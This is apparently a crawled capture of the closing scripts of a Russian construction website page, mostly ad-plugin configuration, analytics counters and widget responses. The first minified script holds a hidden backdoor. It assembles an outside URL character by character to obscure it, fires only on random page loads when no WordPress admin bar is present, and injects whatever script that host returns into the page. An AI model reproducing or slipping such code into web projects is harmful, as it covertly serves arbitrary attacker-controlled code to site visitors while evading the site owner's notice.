e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.253 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 06:35:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vNvoSQGb32Gr2Q6tldey_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769322967101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769322964284223
body_size: 396
content:
cb__utl_cb_share_1769322964284223('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGa296eXJlay1uYWQtdm9yb3RhbWktZ2FyYXpoYSUyRiUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769322965264341
body_size: 305
content:
callback__utl_cb_share_1769322965264341([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"ok":3,"wh":2,"vb":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkozyrek-nad-vorotami-garazha%2F",
    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkozyrek-nad-vorotami-garazha%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])